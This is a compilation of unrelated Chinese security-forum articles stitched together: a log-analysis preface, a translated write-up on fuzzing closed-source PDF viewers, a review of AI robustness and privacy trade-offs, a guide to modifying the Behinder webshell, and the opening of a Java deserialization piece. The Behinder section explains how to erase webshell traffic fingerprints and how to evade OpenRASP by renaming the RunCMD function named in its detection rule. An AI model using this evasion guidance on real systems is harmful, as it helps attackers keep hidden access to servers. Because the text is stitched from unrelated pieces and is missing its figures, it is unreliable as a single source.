<https://bloodzer0.github.io/ossa/infrastructure-security/host-security/log-analysis/>
PS:bloodzer0通过自身的丰富甲方经验,维护以及分享了关于企业安全体系建设相关的技术与思路,后期作者也会参与到bloodzer0的工作中,和他一起维护日志分析相关的知识与经验
## 题外话
~~以下为作者自述,仅代表作者自身观点,不代表任何权威,可能会引起特定人群的不适,非战斗人员请撤离。~~
作者在数据分析领域的经验其实在本人看来还尚浅,既无法和某些具有APT追踪能力的团队相媲美,又无法和某些专业深耕数据产品的团队所匹敌。作者在此领域的经验不足两年,且深耕于此的初衷仅仅是因为想解放双手,让分析从此不再需要耗费大量的人工精力,让应急从此变得轻松又有效率,让聪明且思想跳跃的安全从业者(黑客)能把精力放在更重要的事情上(改变世界),这也是分享此篇文章的原由。反观业内,作者从两年前开始学习数据分析相关的知识,发现能学习的东西非常有限,所有的知识零零散散,和安全相关更加是寥寥无几。对于初学者来说甚至连学习到ELK搭建进行统计安全概况都觉得是一件非常有技术含量的事情,而我原本认为这样的文章或知识应该属于常识,就像你去搜索如何安装JDK环境或者搜索某个状态码代表什么含义一样。说回现状,目前行业内的分析产品大部分都停留在某位大佬所说的“看热闹”阶段,分析类产品需要进一步提升自身的能力,需要进一步证明自身的能力与价值,真正体现“数据驱动安全”,而不是“热闹展现安全”。
此篇分享其实在11月初就开始撰写,大约花了三周的业余时间构成,初次投稿在11月底-12月初,由于公司领导认为其中涉及未投入到市场的产品被公开,其中包括产品界面(原型),实现流程及思路,故本人联系版主对文章进行了处理,个人把此次事件理解为“资本主义与技术分享”的一次冲突,考虑到涉及利益相关问题,本人已经将溯源相关产品图以及相关具体技术实现逻辑进行了修订与删除,所以大家无法看到目前溯源相关的成果,如果对此产品有兴趣的需求方,欢迎通过[官方&商务](http://www.anbai.com/about/)渠道联系进行产品演示。 | 社区文章 |
> 本文为翻译文章,原文链接:<https://www.gosecure.net/blog/2019/07/30/fuzzing-closed-> source-pdf-viewers>
此文章介绍了 **fuzz闭源pdf查看器** 时出现的典型问题以及可能的解决方案。因此,它着重于两者: **输入最小化** 和 **程序并未终止**
这些方法是作为我的硕士论文的一部分找到并实施的,我在德国达姆施塔特工业大学与Fraunhofer SIT合作撰写了这篇论文。
# Context(问题背景)
模糊PDF查看器的核心思想非常简单:选择一个PDF文件,稍微破坏它并检查它是否会使查看器崩溃。
虽然这听起来非常简单,但要正确有效地完成它却非常困难。PDF文件格式是目前使用最多且最重要的格式之一。因此,PDF查看器的安全问题在过去已被广泛利用并不是一个令人惊讶的事情
> 链接:<https://www.exploit-db.com/exploits/34603>
并且在2018年又被成功攻破
> 链接:<https://blog.malwarebytes.com/threat-analysis/2018/05/adobe-reader-zero-> day-discovered-alongside-windows-vulnerability/>
报告给主要PDF查看器的非常多的[问题](https://www.zerodayinitiative.com/advisories/published/)表明仍然有许多的强化工作需要完成,我想为这两者做出贡献:PDF查看器的安全性和模糊测试社区。
对PDF查看器进行fuzz时通常会出现的问题是:
* Fuzzer可以确定没有发生crash吗?
PDF查看器 **从不表示它已经完成了解析并呈现给定的PDF** ,应用程序将在何时关闭?
* 应该选择哪些PDF作为 **突变模板** ?
所选PDF应尽可能多地涵盖目标代码。如果源代码不可用,如何有效地 **测量代码覆盖率** ?
# 问题1:非终止程序
Fuzzee的(正常)终止向Fuzzer发出信号,表示它已完成处理并且没有发生崩溃。这对于Fuzzer很重要,因为它现在可以 **开始下一次测试迭代**
。PDF查看器的问题在于 **它们显然从不自行终止** ,因此Fuzzers **缺少一个度量标准** 来确定 **何时可以启动下一个测试** 。
大多数现有的Fuzzers所做的是,他们要么使用 **硬编码超时** ,否则如果没有发生崩溃就会杀死应用程序,或者他们 **不断地轮询目标的CPU周期量**
并 **假设当某个参数低于阈值时程序可以被终止** 。
不管是哪种方法,超时或者阈值都必须精确设定,但或多或少都会猜到:对于Fuzzer来说,这意味着它太早(可能会丢失崩溃)或太迟(浪费时间)杀死应用程序。
## 方法:使程序中止!
我们的想法是 **找到查看器的最后一个基本块** ,当它被赋予有效输入时执行。这里的 **假设** 是,
**只有当查看者完全解析并呈现给定的PDF时,才会执行此基本块** 。下一个测试开始前,必须以终止程序的方式修补此块。
为了找出程序中哪些基本块已在运行时执行,研究人员利用了一个名为 **程序跟踪(Program Tracing)** 的概念。我们的想法是
**让目标生成有关其执行(跟踪)的附加信息** ,例如内存使用,采用分支或执行的基本块。
由于目标不是创建这些信息,因此必须向其添加说明。此过程称为 **程序检测(Program Instrumentation)** 。
在开源环境中,目标程序可以简单地使用其他编译器扩展 **例如AddressSanitizer(ASAN)**
进行重新编译,这些扩展将负责在编译时添加检测。显然,这对于闭源PDF查看器来说是不可能的。
幸运的是,令人惊奇的框架`DynamoRIO`不需要任何源代码来应用此工具,因为它在运行时检测程序(动态二进制检测)
`drrun.exe -t drcov -dump_text Program.exe`
创建的程序跟踪看起来像这样:
> 上图为DynamoRIO的输出
可以看出,跟踪显示了哪个模块的基本块已经执行,并且它 **保留了基本块的顺序** ,这使得确定最后一个基本块变得相当容易。
因此,要找出目标PDF查看器执行的最后一个基本块, **通过向其提供不同但有效的PDF来创建多个跟踪** 。
然后很明显,在靠近迹线末端的某处通常存在一个共同的基本块,这是必须被检测的块。
不幸的是,只有在程序退出后才会将跟踪写入磁盘,因此必须在此处使用较高超时阈值,当然这是一个硬编码数值。
现在找到了最后一个公共基本块,需要对其进行修补,以便终止程序。 这可以通过覆盖基本块来实现:
Xor eax, eax
push eax
Push Address_Of_ExitProcess
ret
这个问题是它需要`9 bytes`来表示这些指令。 如果基本块的大小不是`9 bytes`,则后续指令将被破坏。
为了解决这个问题,可以在PE文件中添加一个新的可执行部分,其中包含上面的指令。 因此,可以通过跳转到新添加的部分来修补基本块:
push SectionAddress
ret
为了修补目标,可以使用框架`LIEF`,这使得更改给定的PE文件变得相当容易。
> 译者注:这里推荐一个相关的CTF binary patch教程,其中有一些对lief的使用说明
>
> <http://p4nda.top/2018/07/02/patch-in-> pwn/#%E4%BF%AE%E6%94%B9%E7%A8%8B%E5%BA%8F-eh-frame%E6%AE%B5>
显然,使用断点修补基本块要容易得多,这是一个单字节指令。 许多现有的Fuzzers依赖于程序崩溃会终止的事实,但不能用于PDF查看器。 我们应用的退出检测
**(exit instrumentation)** 是检测崩溃更为容易和准确。
该方法是自动化的,并成功用于多个PDF和图像查看器:
* FoxitReader
* PDFXChangeViewer
* XNView
下图给出了补丁在汇编层面上的体现。 请注意,修补后的版本将返回到该新添加的部分。
> 带终止补丁的基本块
> FoxIt Reader的行为
# 问题2:输入最小化
Fuzzing的成功在很大程度上取决于初始输入集(语料库)。 因此,必须确保语料库 **尽可能多地覆盖目标代码** ,因为它显然增加了在其中发现错误的机会。
此外,必须 **避免语料库中的冗余,以便每个PDF触发目标中的独特行为** 。
对此的常见方法是称为 **语料库蒸馏(Corpus Distillation)**
这样做的核心思想是首先收集大量有效的输入。 然后,对于每个输入,测量基本块代码覆盖,并且 **如果输入仅触发先前输入已经访问过的基本块**
,则将其从集合中移除。
corpus = []
inputs = [I1, I2, .... In]
for input in inputs:
new_blocks = execute(program, input)
if new_blocks:
corpus.append(input)
同样,需要创建程序跟踪。 由于源代码不可用,动态二进制检测似乎是测量基本块代码覆盖率的唯一机会。
**这里的问题是动态二进制检测似乎会产生不可接受的开销** 。
为了证明这一点,FoxitReader使用`AutoExit`方法来patch,并且测量直至终止的时间
1. **Vanilla** : 1,5 seconds
2. **DynamoRIO** : 6,4 seconds
在这里,动态二进制检测会导致近5秒的开销,耗时太高而无法执行有效的语料库蒸馏。
## 解决方案:自定义调试器
由于动态二进制检测显然太慢而无法执行语料库蒸馏,因此必须找到另一种方法来测量基本的块代码覆盖率。这个想法包含两部分:
1. **静态检测** 二进制文件
2. 创建一个 **处理检测的自定义调试器**
首先,使用 **断点(单字节指令0xcc)** 对目标中的每个基本块进行修补。补丁静态应用于磁盘上的二进制文件。如果执行了任何基本块,它将
**触发断点事件(int3)**
,该事件可由监测调试器获取。调试器获取int3事件,并在两者(磁盘上的二进制文件和原始字节的地址空间中的二进制文件)中均覆盖断点。最后,目标的指令指针递减1并恢复执行。
下图显示了检测的基本块:
由于断点,调试器很容易识别哪些基本块已被执行。
为了评估这种方法的性能,FoxitReader的所有基本块都使用断点进行patch(1778291个基本块)。
在第一次迭代中,FoxitReader花了16秒直到最终终止,这比DynamoRIO慢10秒。
但是由于磁盘上的二进制文件中的断点已经被还原,它们将永远不会再触发`int 3`事件。
因此,可以假设在第一次迭代之后,大多数断点已经被恢复,因此开销应该是合理的。
* 第一次迭代:16秒(48323个断点)
* 第二次迭代:2秒(2212个断点)
* 第三次及之后:~1.5秒(非常少的断点数)
可以看出,在第一次迭代之后,检测导致最小的开销,但是调试器仍然能够确定任何新访问的基本块。
这种方法在主要产品上进行了测试,并在所有这些方面完美运行:
* Adobe Acrobat Reader
* PowerPoint
* FoxitReader
# Fuzzing
通过爬虫在互联网收集了80000个PDF,并将该集合最小化为220个独特的PDF,耗时约1.5天。
使用此最小化设置进行Fuzz的 结果非常好,并且所有崩溃都被推送到数据库中:
> 显示模糊测试结果
# 结果
最终,Fuzzer在大约2个月的时间框架内发现了43起独特的崩溃事件,其中三起足以将其报告给`Zero Day Initiative`。
它们被分配了以下ID:
* ZDI-CAN-7423:Foxit Reader解析越界读导致RCE
* ZDI-CAN-7353:Foxit Reader解析越界读导致信息泄露
* ZDI-CAN-7073:Foxit Reader解析越界读导致信息泄露 | 社区文章 |
# 没有银弹-AI安全领域的安全与隐私
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
银弹(英语:silver
bullet)是一种由白银制成的子弹,有时也被称为银弹。在西方的宗教信仰和传说中作为一种武器,是唯一能和狼人、女巫及其他怪物对抗的利器。银色子弹也可用于比喻强而有力、一劳永逸地适应各种场合的解决方案。
计算机科班出身的同学在学习软件工程时,应该都看过或者听说过一本书:《人月神话》,这是软件工程领域的圣经,其中一篇收录的一篇论文名为《没有银弹:软件工程的本质性与附属性工作》,Brooks在其中引用了这个典故
,说明在软件开发过程里是没有万能的终杀性武器的,只有各种方法综合运用,才是解决之道。而各种声称如何如何神奇的理论或方法,都不是能杀死“软件危机”这头狼人的银弹。此后,在软件界,银弹(Silver
Bullet)成了一个通用的比拟流行开来。
在信息安全领域同样如此,也不存在银弹,没有万能、适用于各场景的技术。在工业界做安全永远是在追求trade-off,因为安全、效率和成本三者不可兼得;在学术界则需要兼顾安全和隐私两方面,如果一项技术没有全面经过全面考量,则可能带来更大的潜在风险。
个人的研究方向为人工智能安全,所以本文以人工智能安全领域为例,以实际技术展现“没有银弹”这一真香定律是如何被印证的。
## 鲁棒性与隐私性
目前人工智能领域的研究存在明显的局限,即安全Security与隐私Privacy通常是分开考虑的,并没有综合考虑两类技术之间的相互影响。事实上,安全与隐私是密不可分的,我们知道在安全领域有四大顶会、两大订刊,其中有S&P,对应的就是Security
and Privacy;TIFS,这里的F代表的是Forensics,指的就是隐私,S代表是Security。
我们可以来研究为了提升面临对抗攻击而采取的防御措施,会对隐私保护方面造成什么影响。
在信息安全四大之一的CCS 2019上就有研究人员对六种先进的对抗防御方法保护的模型进行隐私攻击,分析鲁棒模型面临隐私成员推理攻击时的被成功攻击的情况。
为什么会想到研究这方面的交叉影响呢?我们来看下面这幅图
图中显示的在CIFAR10数据集上训练的自然模型(即没有经过对抗训练等方式防御的原模型)和鲁棒模型(即经过对抗训练等方式极大提升了对抗鲁棒性的模型)的损失值的直方图。这里蓝色的是训练集数据,或者说是成员数据,粉色的测试集数据,或者说是非成员数据。与自然模型相比,我们可以看到,鲁棒模型中成员数据与非成员数据之间的损失分布差异更大,也就是说在鲁棒模型上更容易区分出数据是否为成员数据。
研究人员引入了六种增强对抗鲁棒性的方法以及使用成员推理攻击来评估模型隐私容易被攻击的程度。
### 增强对抗鲁棒性的六种方案
首先需要定义对抗样本
上式中的B是perturbation budget,也叫做perturbation
constraint,扰动约束。一般我们使用lp范数来表示,即B的输出满足
模型正常训练的损失函数为:
但是为了在扰动约束下提供对抗鲁棒性,防御方案都会在此基础上加上额外的鲁棒损失函数,此时整体的损失如下
其中的α是在自然损失与鲁棒损失之间的权衡系数。上式中的lr表示定义为:
上式中的l’可以和l相同,也可以是近似l的损失函数
但是上式的精确解通常很难求解,于是对抗防御方案提出了不同的方式来近似鲁棒损失,我们可以将他们分为两类
**Empirical defenses**
基于经验的防御方案用先进的攻击方案在每个训练步骤生成对抗样本并计算其预测损失来近似鲁棒损失,此时的鲁棒训练算法可以表示为:
该类方案中我们使用下面三种
**PGD-Based Adversarial**
使用投影梯度下降方案生生成对抗样本,以最大化交叉熵损失(l’=l),并只在这些对抗样本上进行训练(α=0),此时的对抗样本可以表示为:
**Distributional Adversarial Training**
通过求解交叉熵损失的拉格朗日松弛来生成对抗样本,公式为:
**Difference-based Adversarial Training**
使用原样本的输出与对抗样本的输出之间的差异(比如可以使用KL散度)作为损失函数l’,并将其余自然交叉熵损失结合
其中的对抗样本也是使用PGD生成的
只不过现在攻击的目标是最大化输出差异
**Verifable defenses**
该类方案就是在对抗扰动约束B下计算预测损失l’的上界,如果在经过验证的最坏情况下,输入仍然可以被正确预测,那么就意味着在B下对抗样本不会被预测错误。因此,这类方案在训练期间加入验证过程,使用已验证的最坏情况的预测损失作为鲁棒损失lr,此时的鲁棒训练算法可以如下所示
上式中的V是经过验证的预测损失l’的上界
我们考虑该类类型中的三种典型方案
**Duality-Based Verification**
通过在非凸ReLU运算上求解其具有凸松弛的对偶问题来计算已验证的最坏损失,然后仅最小化该过度逼近的鲁棒损失值(α = 0,l′=
l),此外,通过进一步将这种对偶松弛方法与随机投影技术相结合,可以扩展到更复杂的神经网络结构如ResNet等。
**Abstract Interpretation-Based Verification**
使用一个抽象域(如区间域)来表示输入层的对抗性扰动约束,并通过对其应用抽象变换,获得模型输出的最大验证范围。他们在logits上采用softplus函数来计算鲁棒损失值,然后将其与自然训练损失(α=0)相结合,即
**Interval Bound Propagation-Based Verification**
将扰动约束表示为有界区间域,并将该边界传播到输出层。将已验证过的最坏情况输出的交叉熵损失作为鲁棒损失(l′= l),然后与自然预测损失(α
不等于0)结合作为训练期间的最终损失值
### 成员推理攻击
Shokri等人设计了一种基于训练推理模型的成员推理攻击方法,以区分对训练集成员和非成员的预测。为了训练推理模型,他们引入了影子训练技术:(1)对手首先训练多个模拟目标模型行为的“影子模型”,(2)基于影子模型在自己的训练和测试样本上的输出,对手获得一个标记过的(标签为in表示成员,out表示非成员)数据集,以及(3)最后将推理模型训练为一个神经网络,对目标模型进行推理攻击。推理模型的输入是目标数据记录上的目标模型的预测向量。
### 原因
成员推理攻击与两个因素有关:
**泛化误差**
成员推断攻击的性能与目标模型的泛化误差高度相关。一些非常简单的攻击方案可以根据输入是否被正确分类来进行成员推理攻击,此时,目标模型的训练和测试精度之间的巨大差异导致了极大的成员推断攻击成功率(因为大多数成员数据会被被正确分类,而非成员数据不会)。而又有研究表明,鲁棒训练会导致模型在测试阶段的准确率下降,当使用对抗样本评估模型的鲁棒模型的准确率时,泛化误差会更大。
所以,与自然模型相比,鲁棒模型会泄露更多的成员数据信息。
**模型敏感度**
成员推断攻击的性能与目标模型对训练数据的敏感性相关。敏感性是指一个数据点对目标模型的性能的影响,它是通过计算在有和没有这个数据点的情况下模型训练的预测差来实现的。直观上来说,当数据点对模型的影响较大,即模型对该数据较敏感时,模型对应的预测是不同于对其他数据点的预测是,因此攻击者可以很容易地区分是否为成员数据。而防御方案,或者说鲁棒训练算法,为了提升鲁棒性,其为确保训练数据点周围的小区域,模型对其的预测保持相同,从而放大了训练数据对模型的影响。
所以,与自然模型相比,防御方案增加了鲁棒模型对训练数据的敏感性,泄露了更多的成员数据信息,模型更容易受到成员推理攻击。
### 成员推理攻击度量
我们使用下式评估成员推理攻击的准确性:
上式中的I函数,如果是成员数据则为1,否则为0
随机猜测的话,很明确,准确性是50%,为了进一步衡量成员推理攻击的有效性,可以使用成员推理优势来定义,其定义为:
### 实验分析
表中的acc表示accuracy,而adv-train acc,adv-test
acc表示在PGD攻击上的accuracy,从结果可以看到,这三类empirical defense方法在使模型更鲁棒的同时,也会让模型更容易受到隐私攻击
上表是在Yale
Face数据集上的实验结果,基于上文中最近给出的那条公式,我们可以算出,自然模型具有11.70%的推理优势,而鲁棒模型具有37.66%的推理优势
上表是在Fashion-MNIST数据集上的实验结果,同样可以计算得到自然模型具有14.24%的推理优势,而鲁棒模型具有高达28.98%的推理优势。
上表是在CIFAR10数据集上的实验结果,同样可以计算得到自然模型具有14.86%的推理优势,而鲁棒模型具有高达51.34%的推理优势.
我们还可以更仔细地进行分析敏感性和泛化误差,这里以CIFAR10数据集为例,分析使用基于PGD的对抗训练方法对成员推理攻击的影响。
下表是对两个模型做了敏感性分析,图中x轴是重训练过程中不在训练集中的的数据点的id编号(以敏感性大小排序),y轴则是原模型与重训练模型之间的预测置信度的差异,这是衡量模型灵敏度的。从图中可见,与自然模型相比,鲁棒模型对训练数据更加敏感。
下面则是分析泛化误差的表,从表中可以看到,随着更多的训练点用于计算训练损失,由于在测试精度和训练精度上的泛化误差更加扩大,所以成员推理攻击的精度也增加了。
限于篇幅,另外三种增强模型对抗鲁棒性的方案对于隐私攻击的作用这里不再分析,效果也是类似的。
## 对抗攻击与后门攻击
上一部分介绍的是安全与隐私两个方面之间的相互影响,那么在安全方面,我们熟悉的对抗攻击和后门攻击又会有什么样的相互影响呢?
在安全四大之一的CCS 2020的论文《A Tale of Evil Twins: Adversarial Inputs versus Poisoned
Models》则研究了两者的影响。
这篇文章实际上探索的是攻击方案中的关键组件:对抗攻击中的对抗样本以及后门攻击中的毒化模型,文章研究的是这两个攻击向量之间的相互影响。
把这两个攻击向量放在一起比较的话,会更直观一点,我们可以看下图:
对抗样本是扰动良性样本x,得到x*,将其输入良性模型f,导致模型分类出错
毒化模型是扰动良性模型f,得到f*,将良性样本x输入f*,导致模型分类出错
攻击目的是一样的,但是手段不同
对抗样本是以fidelity,即保真度为代价对良性样本进行扰动(需要确保对抗样本保留了原样本的感知质量),而毒化模型以sepcificity,即特异性为代价,对良性模型进行扰动(需要确保不会影响到非目标类别样本的预测)。
两类扰动可以用下图形象表示出来
研究人员将两类攻击向量纳入统一的框架进行综合实验,发现了有意思的结论如下
### 杠杆效应
下表所示是在四个数据集上的实验,研究的是在统一攻击时,如何在对抗样本的保真度和毒化模型的特异性之间进行权衡
从表中我们可以看到,在攻击效率(k)一定的情况下,两者之间存杠杆效应,以图d为例,当保真度损失从0增加到0.05,特异性损失减少了0.48以上;而特异性损失的轻微增加也会导致保真度的显著提高,如图a,随着特异性损失从0增加到0.1,特异性损失下降0.37。
该效应的发现告诉我们,攻击者在设计攻击方案时需要考虑更多的因素,才能实现完美的攻击。
### 强化效应
研究人员测量了不同的保真度和特异性损失下,对抗攻击、中毒攻击以及联合攻击可以到的攻击效果(用平均错误分类置信度表示),如下图所示
首先我们发现,联合攻击比单个的攻击实现了更强的攻击效果,例如在ISIC的情况下(图
(c)),保真度损失固定为0.2,敌对攻击达到约0.25;特异性损失固定为0.2,中毒发作达到为0.4左右;而在这种设置下,IMC达到0.8以上的,这是因为联合攻击时同时优化了训练和推理过程中引入的扰动;其次我们发现,联合攻击可以到达单个攻击无法达到的攻击效能。在四个图中,联合攻击在适当的保真度和特异性下可以达到
= 1,而单独的对抗(或后门)攻击(即使保真度或特异性损失固定为1)仅能够到达小于0.9的。
这一效应的发现告诉我们攻击者在设计攻击方案时,如果希望实现更强的攻击效果,可以考虑同时引入这两类技术,甚至可以起到1+1>2的效果。
## 对抗防御与后门防御
在安全的防御方面,我们熟悉的对抗攻击和后门攻击又会有什么样的相互影响呢?
来自NeurIPS 2020的论文研究了对抗鲁棒性对后门鲁棒性之间的影响。
用于提升对抗鲁棒性的防御技术已经介绍过了,我们这里不再赘述。
### 原因
为什么通过防御方案提升了对抗鲁棒性的模型更容易受到后门攻击呢?我们可以用可视化技术来进行分析
上图中给出了大象图像的原图与毒化图像(右下角加了火狐浏览器的logo作为触发器)的salience
map(模型预测相对于输入的梯度),图b是原模型给出的显著图,图c是鲁棒模型给出的显著图,很明显,在c中我们可以看到,经过对抗训练的鲁棒模型更依赖于高级特征做出预测,这些特征更符合人类的感知,所以它倾向于从触发器中进行学习,因为触发器提供了与目标标签密切相关的鲁棒特征,所以在c中的右边的图中可以看到,模型更加关注触发器所在的位置。
### 实验分析
下表给出的是各种增强对抗鲁棒性的方案接受评估时的测量得到的指标,我们主要关注第4,5列,可以看到。第一行是原模型,其他的都是鲁棒模型,可以看到,鲁棒模型的鲁棒性确实相比原模型上升了,但是相应地,后门攻击成功率也上升了
上表给出的是empirical defense的总结结果,下表给出的是certified robustness方案的总结结果
从结果中我们也可以得出同样的结论
## 总结
安全领域没有银弹,总是需要在各类因素之间做出权衡。
出现对抗攻击后,研究人员想尽办法提升对抗鲁棒性,但是却没有考虑到鲁棒性的提升也加剧了隐私保护方面的风险,安全与隐私兼顾并不容易。除了安全与隐私两方面见的交叉影响外,安全方面的攻击方案之间也存在相互影响,对抗攻击和后门攻击便是如此,在攻击方面,两类方案会相互影响,不仅存在杠杆效应,还存在相互强化的效应,这就给安全防御带来了挑战,利用杠杆效应,攻击者只需要在承受较小的一方面的损失,确保回去较大的另一方面的回报;而利用强化效应,更是可以实现单一攻击向量不具备的攻击效果。而在防御方面,对抗鲁棒性好的模型更容易受到后门攻击,这意味着面临攻击时,我们采取的防御方案看似保证了安全,但实际上引入了另一类攻击的风险,这反而会给我们造成假象,迷惑我们。
安全领域没有银弹,所以才有红蓝双方的arms race,攻防技术才能不断发展,这正是我们安全从业人员的兴趣所在。
## 参考
1.<https://zh.wikipedia.org/wiki/%E9%8A%80%E8%89%B2%E5%AD%90%E5%BD%88>
2.<https://baike.baidu.com/item/%E6%B2%A1%E6%9C%89%E9%93%B6%E5%BC%B9/5036116>
3.Privacy Risks of Securing Machine Learning Models against Adversarial
Examples
4.A Tale of Evil Twins: Adversarial Inputs versus Poisoned Models
5.On the Trade-off between Adversarial and Backdoor Robustness | 社区文章 |
# 冰蝎,从入门到魔改(续)
##### 译文声明
本文是翻译文章,文章原作者 酒仙桥6号部队,文章来源:酒仙桥6号部队
原文地址:[https://mp.weixin.qq.com/s?src=11×tamp=1596525787&ver=2501&signature=y5ekoiN25KhnBjW3BcpHNZeGHOZA8q3UDSODpXPryocNFEZluH61b*2TYmZoRRnOKbJmI1gtRNyo-iLBAGJ90Ybb9O-e9bMUFDYqoTfXrodXuF6T5-nt*QDfIHCGkR*l&new=1](https://mp.weixin.qq.com/s?src=11×tamp=1596525787&ver=2501&signature=y5ekoiN25KhnBjW3BcpHNZeGHOZA8q3UDSODpXPryocNFEZluH61b*2TYmZoRRnOKbJmI1gtRNyo-iLBAGJ90Ybb9O-e9bMUFDYqoTfXrodXuF6T5-nt*QDfIHCGkR*l&new=1)
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 前言
本篇文章是[《冰蝎,从入门到魔改》](https://mp.weixin.qq.com/s?__biz=MzAwMzYxNzc1OA==&mid=2247485811&idx=1&sn=dfe68ca403b7009e2f41e622dd2b690f)的续篇。有小伙伴读过上一篇文章后联系笔者,说只介绍了
PHP
版本的特征擦除,希望可以获知其它语言版本的特征擦除思路和方法。本篇首先简单介绍一下上一篇文章中的通用流量特征点及擦除后的效果,再着重介绍在对”冰蝎”JSP
版和 ASP 版的魔改中碰到的问题及流量监测/规避的方法思路。
## 0x02 通用篇
本章节简单的介绍一下 PHP、JSP、ASP
版本”冰蝎”的通用特征,具体原理和修改思路可以参考上一篇文章:[《冰蝎,从入门到魔改》](https://mp.weixin.qq.com/s?__biz=MzAwMzYxNzc1OA==&mid=2247485811&idx=1&sn=dfe68ca403b7009e2f41e622dd2b690f)
### **密钥交换时的URL参数**
**特征:**
密钥交换式 Webshell 默认密码为 pass,并且参数值为 3 位随机数字。
**原版:**
**修改版:**
### **header中的Content-Type**
**特征:**
GET 形式访问会携带 Content-type 字段,并且内容固定。
**原版:**
**修改版:**
GET请求:
POST请求:
### **header中的User-Agent**
**特征:**
内置 17 个较旧 的User-Agent。
**原版:**
**修改版:**
2020 年发布的 Firefox 75.0:
2019 年 11 月发布的 Chrome 78.0.3904.108:
### **header中的Accept**
**特征:**
Accept 字段为固定非常见值。
**原版:**
GET请求:
POST请求:
**修改版:**
GET请求:
POST请求:
### **二次密钥获取**
**特征:**
至少两次的 GET 形式获取密钥的过程。
**原版:**
**修改版:**
### **response中返回密钥**
**特征:**
密钥返回是直接以 16 位字符的形式返回到客户端,Content-Length 固定为 16。
**原版:**
**修改版:**
直接访问:
流量侧:
### **header中的Cookie**
**特征:**
Cookie 中携带非常规的 Path 参数内容。
**原版:**
**修改后的效果:**
## 0x03 JSP篇
### **Webshell免杀原理**
首先看下 JSP 版的 Webshell 代码,大体逻辑如下:
可以看到将客户端发来的字节码转为类并实例化,之后调用了 equals 函数。 equals 函数默认为 Object 的函数,是比较两个对象的内存地址,在
JAVA 代码中非常常见的函数,所以整个 Webshell 看起来人畜无害。
我们看下客户端中的相关代码,首先通过 getData 函数来获取发送的数据:
getParamedClass 函数为将类转为字节码的关键函数:
被转成字节码的 Cmd 类,其中 cmd 参数为执行命令的字符串:
可以看到,Cmd 类中将 equals 函数重写了,内部中调用了 RunCMD 。而 RunCMD 实际就是使用
Runtime.getRuntime().exec 执行系统命令,并将输出返回。
### **header中的Content-Type**
JSP版本连接的时候,客户端的请求包中的 Content-Type 为 application/octet-stream
,意思是客户端传输的为字节流。如果未有此相关业务,可作为一个较明显的监测特征。
**修改思路:**
POST形式访问时将值改为 Content-Type 值改为 “text/html; charset=utf-8” 或者 “text/x-www-form-urlencoded; charset=utf-8” 以规避安全检测。
看Webshell中的代码是直接读取了一整行的数据,所以改成其它类型也是没关系的。
**修改后的效果:**
POST请求:
### **对抗RASP**
**什么是RASP?**
RASP 英文为 Runtime application self-protection,即实时应用自我保护。它是一种新型应用安全保护技术,它将保护程序像疫苗一样注入到应用程序和应用程序融为一体,能实时检测和阻断安全攻击,使应用程序具备自我保护能力,当应用程序遇到特定漏洞和攻击时不需要人工干预就可以进行自动重新配置应对新的攻击。
此理念的众多产品,其中比较有名的开源项目叫做 OpenRASP 。 OpenRASP 是可以监测冰蝎后门的,不论 Webshell
如何免杀变形,OpenRASP 基于命令执行的调用堆栈来识别冰蝎:
hah~ 这里提到了只要客户端代码不变,就可以检测到,但是我们既然是魔改就肯定会改代码的~
先来看下”冰蝎”连接 Webshell 后运行命令 whoami 的结果,在部署好 OpenRASP 后运行,可以在
tomcatroot/rasp/logs/alarm/alarm.log 文件中查到告警日志:
我们可以看到,OpenRASP监测到了调用堆栈,冰蝎识别出了命令”cmd.exe /c whoami” 。
**修改思路:**
网上能查到的规避方案是修改包名,将 net.rebeyond.behinder 这三层包名修改或去掉。但是我们要知其然还要知其所以然。
在更深入的了解 OpenRASP 的检测功能后我们发现,OpenRASP 的检测逻辑部分是由 JavaScript
语言实现的,原因是为了避免多平台上的重新实现。官方对此也有所说明:
官方的检测逻辑在 <tomcatroot>/rasp/plugins/official.js 中,我们来查看这个文件并找出了检测调用堆栈的部分:
可以看到多种检测堆栈关键字的漏洞,如:fastjson 反序列化、ElasticSearch Groovy 的 RCE
等。在该文件第866行我们找到了”冰蝎”的检测关键字:
net.rebeyond.behinder.payload.java.Cmd.RunCMD
关键字检测精确到了函数名 RunCMD。
既然如此我们没有必要大张旗鼓地修改包名(还要修改调用资源的路径,非常麻烦),我们只需要修改 RunCMD 函数的名称就可以规避 OpenRASP 的检测。
**修改后的效果:**
我们修改好函数名后重新编译,并将服务器中的 alarm.log 告警日志清空后重启。
客户端执行 whoami:
服务端 OpenRASP 无法检测到该条命令执行,告警日志为空:
## 0x04 ASP篇
### **魔改中的小坑**
在 ASP 版本的 Webshell 有个小坑。
我们直接使用魔改之后的版本进行连接会报错:
我们抓包看下:
服务端返回状态码 500,服务器内部错误。
其实这个坑点是在密钥交换的 GET 请求中,判断密码参数(默认为 pass 的字段)是否存在。
代码如下:
在原版本中 pass 的值为随机 3 位数字,在 C# 语法中数字可以作为If判断的条件(0 为 False,其它数字为 True)。但是在我们的魔改版本中
pass 的值为了规避监测设置为了随机字符串。 C# 中字符串类型无法作为 If 的判断条件,会报类型不匹配的错误:
我们需要将 Webshell 稍微改下,判断 pass 的值不为空字符串即可解决此问题。
运行结果:
客户端连接:
### **header中的Content-Type**
ASP 版本的此问题跟 JSP 版本相同,都是在连接的时候,客户端的请求包中的 Content-Type 为 application/octet-stream ,可参考 JSP版本的修改思路。
**修改后的效果:**
POST请求:
## 0x05 总结
在笔者编写此篇文章之际,已经听闻到有”冰蝎”即将更新的消息。在这 HW 来临之际进行更新,可以预见到攻防两方都需要对此做好准备。祝各位参与 HW
的读者:HW 顺利 ! | 社区文章 |
**目录**
1. 背景
2. 认识java序列化与反序列化
3. 理解漏洞的产生
4. POC构造
5. 实际漏洞环境测试
6. 总结
* * *
**背景**
2015年11月6日FoxGlove Security安全团队的@breenmachine 发布了一篇长博客,阐述了利用Java反序列化和Apache
Commons Collections这一基础类库实现远程命令执行的真实案例,各大Java Web
Server纷纷躺枪,这个漏洞横扫WebLogic、WebSphere、JBoss、Jenkins、OpenNMS的最新版。而在将近10个月前,
Gabriel Lawrence 和Chris Frohoff 就已经在AppSecCali上的一个报告里提到了这个漏洞利用思路。
目前,针对这个"2015年最被低估"的漏洞,各大受影响的Java应用厂商陆续发布了修复后的版本,Apache Commons
Collections项目也对存在漏洞的类库进行了一定的安全处理。但是网络上仍有大量网站受此漏洞影响。
* * *
**认识Java序列化与反序列化**
## 定义:
